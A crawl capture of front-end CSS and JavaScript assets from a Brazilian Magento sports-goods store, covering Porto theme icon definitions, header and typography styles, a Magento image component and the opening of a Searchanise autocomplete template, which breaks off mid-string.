.porto-icon-bitcoin:before { content: '\e84d'; } /* '' */
.porto-icon-ok-1:before { content: '\e84e'; } /* '' */
.porto-icon-users:before { content: '\e85b'; } /* '' */
.porto-icon-video:before { content: '\e85c'; } /* '' */
.porto-icon-desktop:before { content: '\e85e'; } /* '' */
.porto-icon-doc-inv:before { content: '\e85f'; } /* '' */
.porto-icon-circle:before { content: '\e860'; } /* '' */
.porto-icon-circle-thin:before { content: '\e862'; } /* '' */
.porto-icon-paper-plane-1:before { content: '\e864'; } /* '' */
.porto-icon-attention-alt:before { content: '\e865'; } /* '' */
.porto-icon-compare-link:before { content: '\e867'; } /* '' */
.porto-icon-cat-default:before { content: '\e868'; } /* '' */
.porto-icon-tag-line:before { content: '\e870'; } /* '' */
.porto-icon-bag:before { content: '\e871'; } /* '' */
.porto-icon-search-1:before { content: '\e872'; } /* '' */
.porto-icon-online-support:before { content: '\e877'; } /* '' */
.porto-icon-shopping-bag:before { content: '\e878'; } /* '' */
.porto-icon-us-dollar:before { content: '\e879'; } /* '' */
.porto-icon-shipped:before { content: '\e87a'; } /* '' */
.porto-icon-list:before { content: '\e87b'; } /* '' */
.porto-icon-bag-2:before { content: '\e87f'; } /* '' */
.porto-icon-grid:before { content: '\e880'; } /* '' */
.porto-icon-bag-3:before { content: '\e881'; } /* '' */
.porto-icon-direction:before { content: '\e882'; } /* '' */
.porto-icon-home:before { content: '\e883'; } /* '' */
.porto-icon-magnifier:before { content: '\e884'; } /* '' */
.porto-icon-magnifier-add:before { content: '\e885'; } /* '' */
.porto-icon-magnifier-remove:before { content: '\e886'; } /* '' */
.porto-icon-phone-1:before { content: '\e887'; } /* '' */
.porto-icon-clock-1:before { content: '\e888'; } /* '' */
.porto-icon-heart-1:before { content: '\e889'; } /* '' */
.porto-icon-earphones-alt:before { content: '\e88b'; } /* '' */
.porto-icon-credit-card:before { content: '\e88c'; } /* '' */
.porto-icon-action-undo:before { content: '\e88d'; } /* '' */
.porto-icon-envolope:before { content: '\e88e'; } /* '' */
.porto-icon-chart:before { content: '\e88f'; } /* '' */
.porto-icon-long-arrow-right:before { content: '\e897'; } /* '' */
.porto-icon-check-circle-1:before { content: '\e89c'; } /* '' */
.porto-icon-long-arrow-alt:before { content: '\e89e'; } /* '' */
.porto-icon-user-1:before { content: '\e8b9'; } /* '' */
.porto-icon-shopping-cart:before { content: '\e8ba'; } /* '' */
.porto-icon-phone-2:before { content: '\e8bb'; } /* '' */
.porto-icon-percent-circle:before { content: '\e8bf'; } /* '' */
.porto-icon-check-circle:before { content: '\e8c1'; } /* '' */
.porto-icon-password-lock:before { content: '\e8c2'; } /* '' */
.porto-icon-arrow-right-solid:before { content: '\e8c4'; } /* '' */
.porto-icon-check-solid:before { content: '\e8c5'; } /* '' */
.porto-icon-rotulo:before { content: '\e8c6'; } /* '' */
.porto-icon-comida-organica:before { content: '\e8c7'; } /* '' */
.porto-icon-estrela:before { content: '\e8c8'; } /* '' */
.porto-icon-fazer-compras:before { content: '\e8c9'; } /* '' */
.porto-icon-gluten:before { content: '\e8ca'; } /* '' */
.porto-icon-arrow-forward-right:before { content: '\e8cc'; } /* '' */
.porto-icon-category-home:before { content: '\e900'; } /* '' */
.porto-icon-category-motors:before { content: '\e901'; } /* '' */
.porto-icon-category-music:before { content: '\e902'; } /* '' */
.porto-icon-category-gifts:before { content: '\e903'; } /* '' */
.porto-icon-category-electronics:before { content: '\e904'; } /* '' */
.porto-icon-category-fashion:before { content: '\e905'; } /* '' */
.porto-icon-category-hot-deals:before { content: '\e906'; } /* '' */
.porto-icon-tag-percent:before { content: '\e907'; } /* '' */
.porto-icon-console:before { content: '\e908'; } /* '' */
.porto-icon-category-furniture:before { content: '\e909'; } /* '' */
.porto-icon-category-garden:before { content: '\e90a'; } /* '' */
.porto-icon-category-lanterns-lighting:before { content: '\e90b'; } /* '' */
.porto-icon-category-mechanics:before { content: '\e90c'; } /* '' */
.porto-icon-category-motorcycles:before { content: '\e90d'; } /* '' */
.porto-icon-category-sound-video:before { content: '\e90e'; } /* '' */
.porto-icon-category-steering:before { content: '\e90f'; } /* '' */
.porto-icon-category-external-accessories:before { content: '\e910'; } /* '' */
.porto-icon-category-fluids:before { content: '\e911'; } /* '' */
.porto-icon-category-internal-accessories:before { content: '\e912'; } /* '' */
.porto-icon-category-chains:before { content: '\e913'; } /* '' */
.porto-icon-category-frames:before { content: '\e914'; } /* '' */
.porto-icon-category-pedals:before { content: '\e915'; } /* '' */
.porto-icon-category-saddle:before { content: '\e916'; } /* '' */
.porto-icon-category-tools:before { content: '\e917'; } /* '' */
.porto-icon-search-4:before { content: '\e918'; } /* '' */
.porto-icon-secure-payment:before { content: '\e919'; } /* '' */
.porto-icon-user-2:before { content: '\e91a'; } /* '' */
.porto-icon-wishlist-2:before { content: '\e91b'; } /* '' */
.porto-icon-gift2:before { content: '\e91c'; } /* '' */
.porto-icon-edit:before { content: '\e91d'; } /* '' */
.porto-icon-chef:before { content: '\e91e'; } /* '' */
.porto-icon-smiling-girl:before { content: '\e91f'; } /* '' */
.porto-icon-tshirt:before { content: '\e920'; } /* '' */
.porto-icon-boy-broad-smile:before { content: '\e921'; } /* '' */
.porto-icon-smiling-baby:before { content: '\e922'; } /* '' */
.porto-icon-menu-button-of-three-lines-outline:before { content: '\e923'; } /* '' */
.porto-icon-callin:before { content: '\e924'; } /* '' */
.porto-icon-spinner:before { content: '\f110'; } /* '' */
.porto-icon-sliders:before { content: '\f1de'; } /* '' */
.porto-icon-shopping-basket:before { content: '\f291'; } /* '' */
.porto-icon-long-arrow-alt-down:before { content: '\f309'; } /* '' */
.porto-icon-long-arrow-alt-left:before { content: '\f30a'; } /* '' */
.porto-icon-long-arrow-alt-right:before { content: '\f30b'; } /* '' */
.porto-icon-long-arrow-alt-up:before { content: '\f30c'; } /* '' */
.porto-icon-up-open:before { content: '\f800'; } /* '' */
.porto-icon-right-open:before { content: '\f801'; } /* '' */
.porto-icon-left-open:before { content: '\f802'; } /* '' */
.porto-icon-down-open:before { content: '\f803'; } /* '' */
.porto-icon-up-open-mini:before { content: '\f804'; } /* '' */
.porto-icon-right-open-mini:before { content: '\f805'; } /* '' */
.porto-icon-left-open-mini:before { content: '\f806'; } /* '' */
.porto-icon-down-open-mini:before { content: '\f807'; } /* '' */
.porto-icon-up-open-big:before { content: '\f808'; } /* '' */
.porto-icon-right-open-big:before { content: '\f809'; } /* '' */
.porto-icon-left-open-big:before { content: '\f80a'; } /* '' */
.porto-icon-down-open-big:before { content: '\f80b'; } /* '' */
.porto-icon-up-open-huge:before { content: '\f80c'; } /* '' */
.porto-icon-right-open-huge:before { content: '\f80d'; } /* '' */
.porto-icon-left-open-huge:before { content: '\f80e'; } /* '' */
.porto-icon-down-open-huge:before { content: '\f80f'; } /* '' */
.porto-icon-basket:before { content: '\f814'; } /* '' */
.porto-icon-mini-cart:before { content: '\f815'; } /* '' */
.porto-icon-heart:before { content: '\f816'; } /* '' */
.porto-icon-search:before { content: '\f818'; } /* '' */
.porto-icon-cancel-2:before { content: '\f819'; } /* '' */
.porto-icon-cancel-mini:before { content: '\f81a'; } /* '' */
.porto-icon-up-dir:before { content: '\f820'; } /* '' */
.porto-icon-right-dir:before { content: '\f821'; } /* '' */
.porto-icon-left-dir:before { content: '\f822'; } /* '' */
.porto-icon-down-dir:before { content: '\f823'; } /* '' */
.porto-icon-phone:before { content: '\f824'; } /* '' */
.porto-icon-pencil:before { content: '\f825'; } /* '' */
.porto-icon-pencil-mini:before { content: '\f826'; } /* '' */
.porto-icon-menu:before { content: '\f827'; } /* '' */
.porto-icon-location:before { content: '\f828'; } /* '' */
.porto-icon-mail:before { content: '\f829'; } /* '' */
.porto-icon-clock:before { content: '\f82a'; } /* '' */
.porto-icon-ok:before { content: '\f82b'; } /* '' */
.porto-icon-plus-squared-alt:before { content: '\f82c'; } /* '' */
.porto-icon-minus-squared-alt:before { content: '\f82d'; } /* '' */
.porto-icon-plus-squared:before { content: '\f82e'; } /* '' */
.porto-icon-minus-squared:before { content: '\f82f'; } /* '' */
.porto-icon-truck:before { content: '\f830'; } /* '' */
.porto-icon-dollar:before { content: '\f831'; } /* '' */
.porto-icon-lifebuoy:before { content: '\f832'; } /* '' */
.porto-icon-facebook:before { content: '\f833'; } /* '' */
.porto-icon-twitter:before { content: '\f834'; } /* '' */
.porto-icon-linkedin-squared:before { content: '\f835'; } /* '' */
.porto-icon-pinterest:before { content: '\f836'; } /* '' */
.porto-icon-gplus:before { content: '\f837'; } /* '' */
.porto-icon-youtube:before { content: '\f838'; } /* '' */
.porto-icon-th:before { content: '\f839'; } /* '' */
.porto-icon-th-list:before { content: '\f83a'; } /* '' */
.porto-icon-chart-bar:before { content: '\f83b'; } /* '' */
.porto-icon-heart-empty:before { content: '\f83c'; } /* '' */
.porto-icon-instagram:before { content: '\f83d'; } /* '' */
.porto-icon-up:before { content: '\f840'; } /* '' */
.porto-icon-right:before { content: '\f841'; } /* '' */
.porto-icon-down:before { content: '\f842'; } /* '' */
.porto-icon-left:before { content: '\f843'; } /* '' */
.porto-icon-star:before { content: '\f844'; } /* '' */
.porto-icon-star-empty:before { content: '\f845'; } /* '' */
.porto-icon-ok-circled:before { content: '\f846'; } /* '' */
.porto-icon-cancel-circled:before { content: '\f847'; } /* '' */
.porto-icon-help-circled:before { content: '\f848'; } /* '' */
.porto-icon-info-circled:before { content: '\f849'; } /* '' */
.porto-icon-attention:before { content: '\f84a'; } /* '' */
.porto-icon-mobile:before { content: '\f84b'; } /* '' */
.porto-icon-mail-alt:before { content: '\f84c'; } /* '' */
.porto-icon-skype:before { content: '\f84d'; } /* '' */
.porto-icon-doc:before { content: '\f84e'; } /* '' */
.porto-icon-user:before { content: '\f850'; } /* '' */
.porto-icon-help:before { content: '\f851'; } /* '' */
.porto-icon-info:before { content: '\f852'; } /* '' */
.porto-icon-help-circled-alt:before { content: '\f853'; } /* '' */
.porto-icon-info-circled-alt:before { content: '\f854'; } /* '' */
.porto-icon-chevron-left:before { content: '\f855'; } /* '' */
.porto-icon-chevron-right:before { content: '\f856'; } /* '' */
.porto-icon-reply:before { content: '\f857'; } /* '' */
.porto-icon-paper-plane:before { content: '\f858'; } /* '' */
.porto-icon-magnify:before { content: '\f859'; } /* '' */
.porto-icon-zoom-in:before { content: '\f85a'; } /* '' */
.porto-icon-zoom-out:before { content: '\f85b'; } /* '' */
.porto-icon-chat:before { content: '\f860'; } /* '' */
.porto-icon-folder:before { content: '\f861'; } /* '' */
.porto-icon-folder-open:before { content: '\f862'; } /* '' */
.porto-icon-tag:before { content: '\f863'; } /* '' */
.porto-icon-tags:before { content: '\f864'; } /* '' */
.porto-icon-calendar:before { content: '\f865'; } /* '' */
.porto-icon-circle-empty:before { content: '\f870'; } /* '' */
.porto-icon-shirt:before { content: '\f871'; } /* '' */
.porto-icon-computer:before { content: '\f872'; } /* '' */
.porto-icon-toys:before { content: '\f873'; } /* '' */
.porto-icon-garden:before { content: '\f874'; } /* '' */
.porto-icon-couch:before { content: '\f875'; } /* '' */
.porto-icon-sports:before { content: '\f876'; } /* '' */
.porto-icon-gift:before { content: '\f877'; } /* '' */
.porto-icon-eye:before { content: '\f878'; } /* '' */
.porto-icon-export:before { content: '\f879'; } /* '' */
.porto-icon-bag-4:before { content: '\f87a'; } /* '' */
.porto-icon-search-3:before { content: '\f87b'; } /* '' */
.porto-icon-check:before { content: '\f87c'; } /* '' */
.porto-icon-check-empty:before { content: '\f87d'; } /* '' */
.porto-icon-search-2:before { content: '\f880'; } /* '' */
.porto-icon-bag-1:before { content: '\f881'; } /* '' */
.porto-icon-plus:before { content: '\f882'; } /* '' */
.porto-icon-minus:before { content: '\f883'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/Searchanise_SearchAutocomplete/css/se.css
body_size: -376
content:
object.snize-async {
    width: 0 !important;
    height: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.azulesportes.com.br/media/porto/web/css/header/type23.css
body_size: 1012
content:
.page-header .header-col > *, .page-header.type23 .header-contact > * {margin-left: .875rem;}
.page-header .header-col > *:first-child, .page-header.type23 .header-contact > *:first-child {margin-left: 0;}
.page-header.type23 .header.panel > .header.links > li { letter-spacing: 0; font-weight: 600;text-transform: none;}
.page-header.type23 .header-main .header-left {display: flex;align-items: center;}
.page-header.type23 .header-contact {display: inline-flex;align-items: center;}
.page-header.type23 .header-contact .wishlist {top: 0;position: relative;padding: 0 0.125rem;}
.page-header.type23 .header-contact .wishlist i {font-size: 28px;display: block;margin: 0;}
.page-header.type23 .custom-block {display: flex;align-items: center;}
.page-header.type23 .custom-block > * {margin-left: .875rem;}
.page-header.type23 .custom-block > *:first-child {margin-left: 0;}
.page-header.type23 .main-panel-top .panel.header+.gap {display: none;}
.page-header.type23 .minicart-wrapper .action.showcart::after {display: none;}
.page-header.type23 .minicart-wrapper .action.showcart {min-width: 32px; justify-content: center;}
.page-header.type23 .minicart-wrapper .action.showcart .counter.qty {right: -6px;top: 0;box-shadow: -1px 1px 2px 0 rgb(0 0 0 / 30%);background-color: #ff5b5b;}
.porto-sicon-box .porto-icon, .porto-sicon-box .img-icon {vertical-align: middle;}
.porto-icon-shopping-cart:before {content: url(/pub/media/wysiwyg/carrinho.png);}
.minicart-wrapper .action.showcart .minicart-icon {font-size: 28px;padding: 5px 0;}
@media (max-width:991px){
  .page-header.type23 .header-main .header-left {flex: 1;}
  .page-header.type23 .logo {margin-left: 0;}
  .page-header.type23 .search-area {margin-left: auto;width: auto;}
  .page-header.type23 .custom-block {display: none;}
  .page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top > img,.page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top > em {
    display: none;
  }
}
@media (max-width: 575px) {
.page-header.type23 .search-area .block.block-search {right: -93px;}
}
@media (min-width:992px) {
.page-header.type23 .panel.wrapper {padding: 18px 0;margin-bottom: 0.5rem;}
.page-header.type23 .header-main .header-left, .page-header.type23 .header-main .header-right {padding-top: 0;padding-bottom: 0;}
.page-header.type23 .header-main .header-left {flex: 1;}
.page-header.type23 .header-main .header-right .separator {margin-left: 2em;margin-right: 1em;}
.page-header.type23 .logo {margin-left: 0;margin-right: 0.25rem;min-width: 111px;}
.page-header.type23 .search-area .block.block-search {border: none;border-bottom: 1px solid #d8dce1;border-radius: 0;}
.page-header.type23 .block-search input {height: 36px;padding: 0;font-style: italic;font-size: inherit;}
.page-header.type23 .search-area {width: auto;flex: 1;margin-right: 0.875rem;padding-left: 1.5rem;margin-left: 0rem;}
.page-header.type23 .search-area .minisearch .actions button {width: auto;height: 36px;color:#3d5167;line-height: 36px;font-size: 16px;padding: 0 12px;}
.page-header.type23 .search-area .minisearch .actions button::before{padding: 0.5rem 0.4rem;line-height: 1;}
.page-header.type23 .search-category {right: 53px !important;height: 36px;line-height: 36px;border: none;}
.page-header.type23 .search-category:after {line-height: 36px;}
.page-header.type23 .navigation:not(.side-megamenu) > ul {display: flex;;overflow-x: auto;overflow-y: hidden;margin-bottom: 20px;-webkit-overflow-scrolling: touch;width: calc(100% + 20px);margin-left: -10px;margin-right: -10px;}
.page-header.type23.sticky-header .navigation:not(.side-megamenu) > ul {margin-bottom: 0;background: #fff;}
.page-header.type23.sticky-header .nav-sections {background-color: transparent;box-shadow: none;}
.page-header.type23 .nav-sections {padding-top: 1.5rem;}
.page-header.type23 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar {height: 8px;}
.page-header.type23 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar-track {background: #f4f4f4;border-radius: 8px;margin: 8px;}
.page-header.type23 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar-thumb {background: #3d5167;border-radius: 8px;}
.page-header.type23 .navigation:not(.side-megamenu) .level0 {width: 8.3333%;flex: 0 0 auto;margin: 0;}
.page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top {text-transform: capitalize;height: 100%;width: 100%;text-align: center;display: flex;flex-direction: column;font-family: Lato,sans-serif;font-size: 13px;font-weight: 400;line-height: 20px;letter-spacing: -0.35px;padding: 10px 10px 10px 10px;}
.page-header.type23 .navigation:not(.side-megamenu) .level0:hover::after {display: none;}
.page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top > img {border-radius: 50%;margin: 0 0 .5rem;}
.page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top > em {margin-bottom: .5rem;width: 100%;background: #3d5167;border-radius: 50%;color: #fff;font-size: 28px;height: 100%;line-height: 3;}
.page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top > em.size-lg {font-size: 2.4em;}
.page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
.page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #333;}
}
@media (min-width: 992px) and (max-width: 1260px) { 
.page-header.type23 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar {height: 10px;}
.page-header.type23 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar-track {background: #323232;border-radius: 10px;margin: 8px;}
.page-header.type23 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar-thumb {background: #6c6a6a;border-radius: 10px;}
.page-header.type23 .navigation:not(.side-megamenu) .level0 {max-width: 12.5%;flex: 0 0 12.5%;}
}
@media (min-width: 1280px){
.page-header.type23 .minicart-wrapper {
    margin-left: 1.5rem !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.azulesportes.com.br/media/porto/configed_css/settings_default.css
body_size: 2229
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-12-16 13:33:13 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (min-width: 1190px) {
  .layout-1220 .container,.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1236px;
  }
}
body, li {
    line-height: 22px;
  }
@media (max-width: 575px){
  body {
    font-size: 13px;
    line-height: 21px;
  }
}
p {
  letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
  font-family: Poppins,sans-serif;
  color: #222529;
  letter-spacing: -0.05em;
}
h1 {
  font-weight: 400;
  font-size: 36px;
  line-height: 44px;
  margin: 0 0 32px 0;
}
h2 {
  font-weight: 400;
  font-size: 32px;
  line-height: 52px;
  margin: 0 0 32px 0;
}
h3 {
  font-weight: 400;
  font-size: 22px;
  line-height: 22px;
  margin: 0 0 20px 0;
}
h4 {
  font-weight: 400;
  font-size: 20px;
  line-height: 27px;
  margin: 0 0 14px 0;
}
h5 {
  font-weight: 400;
  font-size: 13px;
  line-height: 18px;
  margin: 0 0 14px 0;
  letter-spacing: -0.325px;
  color: #666666;
}
h6 {
  font-weight: 400;
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 14px 0;
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
  color: #ff7272;
}

html .btn-modern {
  text-transform: uppercase;
  font-size: .75rem;
  padding: .75rem 1.5rem;
  font-weight: 600;
  text-transform: uppercase;
  height: auto;
}
html .action.primary, html .btn {
  font-family: Poppins;
  letter-spacing: .01em;
  font-weight: 700;
  line-height: 1.42857;
  padding: .8em 2em;
  border-radius: 0;
}
html .action.primary {
  color: #fff;
  background-color: #65829d;
    border-color: #65829d #65829d #51697f;
}
html .btn-lg {
  padding: .5rem .875rem;
  font-size: .875rem;
  line-height: 1.3333;
  border-radius: 0;
}
.btn-modern.btn-lg {
  font-size: .875rem;
  padding: 1rem 2.25rem;
}
.btn-flat {
  padding: 0!important;
  background: none!important;
  border: none!important;
  border-bottom: 1px solid transparent!important;
  box-shadow: none!important;
  text-transform: uppercase;
  font-size: .75rem;
}
html .btn-dark {
  color: #fff;
  background-color: #222529;
  border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
  color: #222529;
  background-color: #fff;
  border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
  background-color: #ff7272!important;
}
.custom-font,.custom-font h2 {
    font-family: Segoe Script;
}
.main-panel-top .share-links a:not(:hover) {
    color: #282d3b;
}
.main-panel-top .share-links a {
    width: 28px;
    height: 28px;
    margin: 0 1px;
    font-size: 1rem;
}
.pe-2 {
    padding-right: 0.5rem !important;
}
.pe-4 {
    padding-right: 1.5rem !important;
}
.m-l-n-xxs {
    margin-left: -1px!important;
}
@media (min-width: 576px) {
.text-sm-start {
    text-align: left !important;
}
.flex-sm-row {
    flex-direction: row !important;
}
}
@media (min-width: 768px) {
.me-md-4 {
    margin-right: 1.5rem !important;
}
}
@media (min-width: 992px) {
.text-lg-end {
    text-align: right !important;
}
.mt-lg-0 {
    margin-top: 0 !important;
}
.text-lg-start {
    text-align: left !important;
}
.ps-lg-4 {
    padding-left: 1.5rem !important;
}
.mb-lg-0 {
    margin-bottom: 0 !important;
}
}
@media (min-width: 1280px){
.pe-xl-5 {
    padding-right: 3rem !important;
}
}
.page-header.type23 .header-contact p,.page-header.type23 .header-main .porto-sicon-box .porto-icon {
    color: inherit !important;
}
.page-header.type23 .header.panel > .header.links > li {
    font-weight: 400;
}
.minicart-wrapper {
    display: inline-block;
    position: relative;
    margin-right: 9px;
}
.minicart-wrapper .action.showcart .minicart-icon {
    font-size: 30px;
}
.page-header.type23 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar {
        height: 5px;
    }

    .page-header.type23 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar-track {
        background: none;
        border-radius: 0;
        margin: 0;
    }

    .page-header.type23 .navigation:not(.side-megamenu) > ul::-webkit-scrollbar-thumb {
        background: rgba(0,0,0,.25);
        border-radius: 5px;
    }
@media (min-width: 992px) {

.page-header.type23 .header.content {
    padding-top: 16px;
    padding-bottom: 16px;
}
.page-header.type23 .search-area .block.block-search {
    border: 1px solid rgba(129,129,129,0.2);
    border-radius: 6px;
}
.page-header.type23 .block-search input {
    height: 48px;
    padding: 0 0 0 15px;
}
.page-header.type23 .search-category {
    height: 48px;
    line-height: 48px;
}
.page-header.type23 .search-category:after {
    line-height: 48px;
}
.page-header.type23 .search-area .minisearch .actions button {
    height: 48px;
    color: #222529;
    line-height: 48px;
}
.page-header.type23 .nav-sections {
    padding-top: 0;
}
.page-header.type23 .panel.wrapper {
    padding: 11px 0;
    margin-bottom: 0.5rem;
    font-size: 11px;
    font-weight: 400;
    line-height: 1;
    letter-spacing: .025em;
    margin-bottom: 0;
}
.page-header.type23 .navigation:not(.side-megamenu) > ul {
    border-radius: 6px;
    margin-left: 0;
    margin-right: 0;
    width: 100%;
    margin-top: 11px;
    margin-bottom: 10px;
}
.page-header.type23 .navigation:not(.side-megamenu) .level0 {
    width: auto;
    margin: 0 1px 0 0;
}
.page-header.type23 .navigation:not(.side-megamenu) .level0:last-child {
    margin: 0 0 0 0;
}
.page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top {
    text-align: center;
    display: block;
    font-family: Poppins,sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: -0.35px;
    padding: 20px 19.4px 20px 19.4px;
}
}
.top-icon .porto-sicon-header {
  margin-bottom: .75rem;
}
.widget .widgettitle {
  font-size: 1rem;
  letter-spacing: -.02em;
}
.product-item-name a {
    font-family: 'Poppins';
}
.product-item-info .product-item-details .product-item-actions .tocart {
    padding-left: 1rem;
    padding-right: 1rem;
    background: #f4f4f4;
    border: none;
    line-height: 36px;
    font-weight: 700;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.1);
  z-index: 3;
  opacity: 0;
  transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
  opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.owl-carousel.show-nav-title .owl-nav {
    margin-top: -24px;
}
.footer-top .custom-block:before {
    display: none;
}
.footer-top .custom-block:after {
    margin-top: 52px;
}
.footer, .footer p {
    letter-spacing: 0;
}
.footer-middle > .container::after {
    border-bottom-color: #e7e7e7;
}

.footer .block.newsletter .form.subscribe {
    margin-left: 0;
    width: auto;
}
.footer .newsletter input {
    background: #fff;
    padding: 15px 0 15px 17px;
    font-size: 13px;
    border: 1px solid #e7e7e7;
    border-radius: 6px 0 0 6px;
    border-right-width: 0;
    height: auto;
}
@media(min-width: 576px){
.footer .newsletter .action.subscribe {
min-width: 215px;
}
}
.footer .newsletter .action.subscribe {
    margin-left: 0;
    max-height: 53px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: -.025em;
    padding: 14px;
    border-radius: 0 6px 6px 0;
    border: 1px solid var(--theme-color);
    background: var(--theme-color);
    text-transform: capitalize;
    height: 50px;
}
.footer .widgettitle, .footer .widget-title {
    text-transform: capitalize;
    font-size: 15px;
    color: #183f72;
    font-weight: 800;
    letter-spacing: -0.3px;
    margin-bottom: 5px;
    padding-bottom: 0.5rem;
    line-height: 1;
}
.footer-middle .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer-middle .widget:first-child {
    margin-top: 0;
}
.footer .share-links a {
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border-radius: 30px;
    margin: 2px;
    overflow: hidden;
    font-size: 14px;
    border-color: #e7e7e7;
    border: 1px solid #e7e7e7;
}
.footer .share-links a:not(:hover) {
    background: #fff;
    color: #333333;
}
.footer li {
    margin-bottom: 0;
    line-height: 35px;
}
.footer .footer-bottom {
    padding: 16px 0 28px;
    font-size: 1em;
}
@media (min-width: 992px) {
.page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 20px 15px !important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/Magento_Catalog/js/view/image.js
body_size: -227
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent'
], function (Component) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.template = window.checkout.imageTemplate || this.template;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.1i0X9N3O7G.js
body_size: 1639
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'magento2',AutocompleteLayout:'multicolumn_new',AutocompleteStyle:'ITEMS_MULTICOLUMN_LIGHT_NEW',AutocompleteDescriptionStrings:0,AutocompleteItemCount:9,AutocompleteShowMoreLink:'Y',AutocompleteIsMulticolumn:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-ac-results-columns"><div class="snize-ac-results-column"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-list snize-view-all-container"></ul></div><div class="snize-ac-results-column"><ul class="snize-ac-results-multicolumn-list" id="snize-ac-items-container-4"></ul></div></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}${autocomplete_prices_html}${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></a></li>',AutocompleteMobileItem:'<li 